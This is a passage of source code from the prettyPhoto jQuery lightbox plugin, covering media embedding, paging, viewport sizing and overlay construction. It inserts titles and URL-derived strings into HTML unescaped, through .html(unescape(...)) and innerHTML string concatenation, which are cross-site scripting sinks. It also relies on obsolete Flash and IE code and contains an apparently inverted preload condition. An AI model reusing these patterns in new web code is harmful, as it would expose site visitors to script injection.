						$pp_pic_holder.find('.pp_description').hide().text('');
					};

					// Set the title
					if(titles[setPosition] && settings.showTitle){
						hasTitle = true;
						$ppt.html(unescape(titles[setPosition]));
					}else{
						hasTitle = false;
					};
					
					// Inject the proper content
					if(pp_type == 'image'){
						// Set the new image
						imgPreloader = new Image();

						// Preload the neighbour images
						nextImage = new Image();
						if(isSet && setPosition > $(images).size()) nextImage.src = images[setPosition + 1];
						prevImage = new Image();
						if(isSet && images[setPosition - 1]) prevImage.src = images[setPosition - 1];

						pp_typeMarkup = '<img id="fullResImage" src="" />';				
						$pp_pic_holder.find('#pp_full_res')[0].innerHTML = pp_typeMarkup;

						$pp_pic_holder.find('.pp_content').css('overflow','hidden');
						$pp_pic_holder.find('#fullResImage').attr('src',images[setPosition]);

						imgPreloader.onload = function(){
							// Fit item to viewport
							correctSizes = _fitToViewport(imgPreloader.width,imgPreloader.height);
							
							_showContent();
						};

						imgPreloader.src = images[setPosition];
					}else{
						// Get the dimensions
						movie_width = ( parseFloat(grab_param('width',images[setPosition])) ) ? grab_param('width',images[setPosition]) : "425";
						movie_height = ( parseFloat(grab_param('height',images[setPosition])) ) ? grab_param('height',images[setPosition]) : "344";

						// If the size is % based, calculate according to window dimensions
						if(movie_width.indexOf('%') != -1 || movie_height.indexOf('%') != -1){
							movie_height = ($(window).height() * parseFloat(movie_height) / 100) - 100;
							movie_width = ($(window).width() * parseFloat(movie_width) / 100) - 100;
							percentBased = true;
						}

						movie_height = parseFloat(movie_height);
						movie_width = parseFloat(movie_width);

						if(pp_type == 'quicktime') movie_height+=13; // Add space for the control bar

						// Fit item to viewport
						correctSizes = _fitToViewport(movie_width,movie_height);

						if(pp_type == 'youtube'){
							pp_typeMarkup = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+correctSizes['width']+'" height="'+correctSizes['height']+'"><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="http://www.youtube.com/v/'+grab_param('v',images[setPosition])+'" /><embed src="http://www.youtube.com/v/'+grab_param('v',images[setPosition])+'" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="'+correctSizes['width']+'" height="'+correctSizes['height']+'"></embed></object>';
						}else if(pp_type == 'quicktime'){
							pp_typeMarkup = '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="'+correctSizes['height']+'" width="'+correctSizes['width']+'"><param name="src" value="'+images[setPosition]+'"><param name="autoplay" value="true"><param name="type" value="video/quicktime"><embed src="'+images[setPosition]+'" height="'+correctSizes['height']+'" width="'+correctSizes['width']+'" autoplay="true" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>';
						}else if(pp_type == 'flash'){
							flash_vars = images[setPosition];
							flash_vars = flash_vars.substring(images[setPosition].indexOf('flashvars') + 10,images[setPosition].length);

							filename = images[setPosition];
							filename = filename.substring(0,filename.indexOf('?'));

							pp_typeMarkup = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+correctSizes['width']+'" height="'+correctSizes['height']+'"><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="'+filename+'?'+flash_vars+'" /><embed src="'+filename+'?'+flash_vars+'" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="'+correctSizes['width']+'" height="'+correctSizes['height']+'"></embed></object>';
						}else if(pp_type == 'iframe'){
							movie_url = images[setPosition];
							movie_url = movie_url.substr(0,movie_url.indexOf('iframe')-1);

							pp_typeMarkup = '<iframe src ="'+movie_url+'" width="'+(correctSizes['width']-10)+'" height="'+(correctSizes['height']-10)+'" frameborder="no"></iframe>';
						}

						// Show content
						_showContent();
					}
				});
			});
		};
		
		/**
		* Change page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changePage = function(direction){
			if(direction == 'previous') {
				setPosition--;
				if (setPosition < 0){
					setPosition = 0;
					return;
				}
			}else{
				if($('.pp_arrow_next').is('.disabled')) return;
				setPosition++;
			};

			// Allow the resizing of the images
			if(!doresize) doresize = true;

			_hideContent();
			$('a.pp_expand,a.pp_contract').fadeOut(settings.animationSpeed,function(){
				$(this).removeClass('pp_contract').addClass('pp_expand');
				$.prettyPhoto.open(images,titles,descriptions);
			});
		};
		
		/**
		* Closes the prettyPhoto modal box.
		*/
		$.prettyPhoto.close = function(){
			$pp_pic_holder.find('object,embed').css('visibility','hidden');
			
			$('div.pp_pic_holder,div.ppt').fadeOut(settings.animationSpeed);
			
			$('div.pp_overlay').fadeOut(settings.animationSpeed, function(){
				$('div.pp_overlay,div.pp_pic_holder,div.ppt').remove();
			
				// To fix the bug with IE select boxes
				if($.browser.msie && $.browser.version == 6){
					$('select').css('visibility','visible');
				};
				
				// Show the flash
				$('object,embed').css('visibility','visible');
				
				setPosition = 0;
				
				settings.callback();
			});
			
			doresize = true;
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		_showContent = function(){
			$('.pp_loaderIcon').hide();

			if($.browser.opera) {
				windowHeight = window.innerHeight;
				windowWidth = window.innerWidth;
			}else{
				windowHeight = $(window).height();
				windowWidth = $(window).width();
			};

			// Calculate the opened top position of the pic holder
			projectedTop = $scrollPos['scrollTop'] + ((windowHeight/2) - (correctSizes['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0 + $pp_pic_holder.find('.ppt').height();

			// Resize the content holder
			$pp_pic_holder.find('.pp_content').animate({'height':correctSizes['contentHeight']},settings.animationSpeed);
			
			// Resize picture the holder
			$pp_pic_holder.animate({
				'top': projectedTop,
				'left': ((windowWidth/2) - (correctSizes['containerWidth']/2)),
				'width': correctSizes['containerWidth']
			},settings.animationSpeed,function(){
				$pp_pic_holder.width(correctSizes['containerWidth']);
				$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(correctSizes['height']).width(correctSizes['width']);

				// Fade the new image
				$pp_pic_holder.find('#pp_full_res').fadeIn(settings.animationSpeed);

				// Show the nav
				if(isSet && pp_type=="image") { $pp_pic_holder.find('.pp_hoverContainer').fadeIn(settings.animationSpeed); }else{ $pp_pic_holder.find('.pp_hoverContainer').hide(); }
				$pp_pic_holder.find('.pp_details').fadeIn(settings.animationSpeed);

				// Show the title
				if(settings.showTitle && hasTitle){
					$ppt.css({
						'top' : $pp_pic_holder.offset().top - 20,
						'left' : $pp_pic_holder.offset().left + (settings.padding/2),
						'display' : 'none'
					});

					$ppt.fadeIn(settings.animationSpeed);
				};
			
				// Fade the resizing link if the image is resized
				if(correctSizes['resized']) $('a.pp_expand,a.pp_contract').fadeIn(settings.animationSpeed);
				
				// Once everything is done, inject the content if it's now a photo
				if(pp_type != 'image') $pp_pic_holder.find('#pp_full_res')[0].innerHTML = pp_typeMarkup;
			});
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(){
			// Fade out the current picture
			$pp_pic_holder.find('.pp_hoverContainer,.pp_details').fadeOut(settings.animationSpeed);
			$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');
			$pp_pic_holder.find('#pp_full_res').fadeOut(settings.animationSpeed,function(){
				$('.pp_loaderIcon').show();
			});
			
			// Hide the title
			$ppt.fadeOut(settings.animationSpeed);
		}
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			// If at the end, hide the next link
			if(setPosition == setCount-1) {
				$pp_pic_holder.find('a.pp_next').css('visibility','hidden');
				$pp_pic_holder.find('a.pp_arrow_next').addClass('disabled').unbind('click');
			}else{ 
				$pp_pic_holder.find('a.pp_next').css('visibility','visible');
				$pp_pic_holder.find('a.pp_arrow_next.disabled').removeClass('disabled').bind('click',function(){
					$.prettyPhoto.changePage('next');
					return false;
				});
			};
		
			// If at the beginning, hide the previous link
			if(setPosition == 0) {
				$pp_pic_holder.find('a.pp_previous').css('visibility','hidden');
				$pp_pic_holder.find('a.pp_arrow_previous').addClass('disabled').unbind('click');
			}else{
				$pp_pic_holder.find('a.pp_previous').css('visibility','visible');
				$pp_pic_holder.find('a.pp_arrow_previous.disabled').removeClass('disabled').bind('click',function(){
					$.prettyPhoto.changePage('previous');
					return false;
				});
			};
			
			// Hide the bottom nav if it's not a set.
			if(setCount > 1) {
				$('.pp_nav').show();
			}else{
				$('.pp_nav').hide();
			}
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			hasBeenResized = false;
		
			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width;
			imageHeight = height;

			windowHeight = $(window).height();
			windowWidth = $(window).width();
		
			if( ((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)) && doresize && settings.allowresize && !percentBased) {
				hasBeenResized = true;
				notFitting = true;
			
				while (notFitting){
					if((pp_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 200);
						imageHeight = (height/width) * imageWidth;
					}else if((pp_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						notFitting = false;
					};

					pp_containerHeight = imageHeight;
					pp_containerWidth = imageWidth;
				};
			
				_getDimensions(imageWidth,imageHeight);
			};

			return {
				width:imageWidth,
				height:imageHeight,
				containerHeight:pp_containerHeight,
				containerWidth:pp_containerWidth,
				contentHeight:pp_contentHeight,
				contentWidth:pp_contentWidth,
				resized:hasBeenResized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			$pp_pic_holder.find('.pp_details').width(width).find('.pp_description').width(width - parseFloat($pp_pic_holder.find('a.pp_close').css('width'))); /* To have the correct height */
			
			// Get the container size, to resize the holder to the right dimensions
			pp_contentHeight = height + $pp_pic_holder.find('.pp_details').height() + parseFloat($pp_pic_holder.find('.pp_details').css('marginTop')) + parseFloat($pp_pic_holder.find('.pp_details').css('marginBottom'));
			pp_contentWidth = width;
			pp_containerHeight = pp_contentHeight + $pp_pic_holder.find('.ppt').height() + $pp_pic_holder.find('.pp_top').height() + $pp_pic_holder.find('.pp_bottom').height();
			pp_containerWidth = width + settings.padding;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i)) {
				pp_type = 'youtube';
			}else if(itemSrc.indexOf('.mov') != -1){ 
				pp_type = 'quicktime';
			}else if(itemSrc.indexOf('.swf') != -1){
				pp_type = 'flash';
			}else if(itemSrc.indexOf('iframe') != -1){
				pp_type = 'iframe'
			}else{
				pp_type = 'image';
			};
		};
	
		function _centerOverlay(){
			if($.browser.opera) {
				windowHeight = window.innerHeight;
				windowWidth = window.innerWidth;
			}else{
				windowHeight = $(window).height();
				windowWidth = $(window).width();
			};

			if(doresize) {
				$pHeight = $pp_pic_holder.height();
				$pWidth = $pp_pic_holder.width();
				$tHeight = $ppt.height();
				
				projectedTop = (windowHeight/2) + $scrollPos['scrollTop'] - ($pHeight/2);
				if(projectedTop < 0) projectedTop = 0 + $tHeight;
				
				$pp_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + $scrollPos['scrollLeft'] - ($pWidth/2)
				});
		
				$ppt.css({
					'top' : projectedTop - $tHeight,
					'left' : (windowWidth/2) + $scrollPos['scrollLeft'] - ($pWidth/2) + (settings.padding/2)
				});
			};
		};
	
		function _getScroll(){
			if (self.pageYOffset) {
				scrollTop = self.pageYOffset;
				scrollLeft = self.pageXOffset;
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				scrollTop = document.documentElement.scrollTop;
				scrollLeft = document.documentElement.scrollLeft;
			} else if (document.body) {// all other Explorers
				scrollTop = document.body.scrollTop;
				scrollLeft = document.body.scrollLeft;	
			}
			
			return {scrollTop:scrollTop,scrollLeft:scrollLeft};
		};
	
		function _resizeOverlay() {
			$('div.pp_overlay').css({
				'height':$(document).height(),
				'width':$(window).width()
			});
		};
	
		function _buildOverlay(){
			toInject = "";
			
			// Build the background overlay div
			toInject += "<div class='pp_overlay'></div>";
			
			// Basic HTML for the picture holder
			toInject += '<div class="pp_pic_holder"><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_loaderIcon"></div><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details clearfix"><a class="pp_close" href="#">Close</a><p class="pp_description"></p><div class="pp_nav"><a href="#" class="pp_arrow_previous">Previous</a><p class="currentTextHolder">0'+settings.counter_separator_label+'0</p><a href="#" class="pp_arrow_next">Next</a></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div>';
			
			// Basic html for the title holder
			toInject += '<div class="ppt"></div>';
			
			$('body').append(toInject);
			
			// So it fades nicely
			$('div.pp_overlay').css('opacity',0);
			
			// Set my global selectors
			$pp_pic_holder = $('.pp_pic_holder');
			$ppt = $('.ppt');
			
			$('div.pp_overlay').css('height',$(document).height()).hide().bind('click',function(){
				$.prettyPhoto.close();
			});

			$('a.pp_close').bind('click',function(){ $.prettyPhoto.close(); return false; });

			$('a.pp_expand').bind('click',function(){				
				$this = $(this);
				
				// Expand the image
				if($this.hasClass('pp_expand')){
					$this.removeClass('pp_expand').addClass('pp_contract');
					doresize = false;
				}else{
					$this.removeClass('pp_contract').addClass('pp_expand');
					doresize = true;
				};
			
				_hideContent();
				
				$pp_pic_holder.find('.pp_hoverContainer, #pp_full_res, .pp_details').fadeOut(settings.animationSpeed,function(){
					$.prettyPhoto.open(images,titles,descriptions);
				});
		
				return false;	
			});
		
			$pp_pic_holder.find('.pp_previous, .pp_arrow_previous').bind('click',function(){
				$.prettyPhoto.changePage('previous');
				return false;
			});
		
			$pp_pic_holder.find('.pp_next, .pp_arrow_next').bind('click',function(){
				$.prettyPhoto.changePage('next');
				return false;
			});

			$pp_pic_holder.find('.pp_hoverContainer').css({
				'margin-left': settings.padding/2
			});
		};
	};
	
	function grab_param(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  if( results == null )
	    return "";
	  else
	    return results[1];
	}
})(jQuery);